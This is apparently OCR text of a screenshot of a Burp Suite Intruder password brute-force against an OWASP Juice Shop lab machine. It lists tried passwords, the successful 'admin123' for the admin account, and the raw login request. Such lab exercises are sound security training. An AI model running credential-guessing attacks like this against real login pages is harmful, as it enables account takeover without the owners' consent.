 Attack Save Columns 2. Intruder attack of http://10.10.122.244 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
110 access 401 362
111 access14 401 362
112 account 401 362
113 action 401 362
114 admin 401 362
115 admin1 401 362
116 admin12 401 362
117 admin123 200 1159
118 adminadmin 401 362
119 administrator 401 362
120 adriana 401 362
121 agosto 401 362
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.122.244
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.122.244
8 Referer: http://10.10.122.244/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=ibRH3amPpnIuIagYAAAD
12 Connection: close
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
? Search... 0 matches
132 of 1049
Type here to search 23°C Clear ENG 19:52
10-02-2022 2